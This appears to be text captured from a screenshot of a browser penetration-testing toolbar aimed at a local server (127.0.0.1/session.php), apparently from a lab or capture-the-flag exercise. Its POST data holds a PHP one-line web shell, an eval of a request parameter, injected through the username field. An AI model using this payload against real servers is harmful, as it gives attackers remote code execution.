 127.0.0.1/session.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/session.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
username=<?php eval($_REQUEST[Qftm]);?>